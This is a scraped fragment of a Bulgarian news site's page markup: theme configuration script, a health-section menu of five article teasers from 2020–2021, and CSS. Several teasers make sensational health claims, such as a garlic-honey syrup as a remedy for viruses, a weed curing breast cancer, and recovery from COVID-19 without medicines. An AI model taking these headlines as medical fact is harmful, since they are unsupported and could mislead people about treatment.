block_tdi_72_9c6.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_9c6","tdc_css_class_style":"tdi_72_9c6_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_9c6"}';
block_tdi_72_9c6.td_column_number = "3";
block_tdi_72_9c6.block_type = "tdb_header_mega_menu";
block_tdi_72_9c6.post_count = "5";
block_tdi_72_9c6.found_posts = "1723";
block_tdi_72_9c6.header_color = "";
block_tdi_72_9c6.ajax_pagination_infinite_stop = "";
block_tdi_72_9c6.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_9c6);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_9c6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_9c6" data-td_block_id="tdi_72_9c6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_9c6" data-td_block_id="tdi_72_9c6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_662 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_662" >
<style>
/* custom css */
.tdi_73_662 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_662 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_662 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_662 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_662:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_662:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_662.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_662.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_662 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_662 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_662 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_662 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_662 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_662 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_662 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_662 .td-module-meta-info,
				.ie11 .tdi_73_662 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_662 .td-post-vid-time{
					display: block;
				}.tdi_73_662 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_662 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_662 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_662 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_662 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_662 .entry-review-stars{
					display: inline-block;
				}.tdi_73_662 .td-icon-star,
                .tdi_73_662 .td-icon-star-empty,
                .tdi_73_662 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_662 .td-module-comments{
					display: none;
				}.tdi_73_662 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_662:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_662 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_662 .td-post-category:hover{
					color: #000000;
				}.tdi_73_662 .td-module-title a{
					color: #051d2d;
				}.tdi_73_662 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_662 .td-post-author-name a{
					color: #666666;
				}.tdi_73_662 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_662.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_662 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_662 .td-editor-date,
				.tdi_73_662 .td-editor-date .td-post-author-name,
				.tdi_73_662 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_662 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_662 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_662 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_662 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_662 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_662 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_662 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_662 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_662 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_662 .block-mega-child-cats a{
					padding: 0 22px;
				
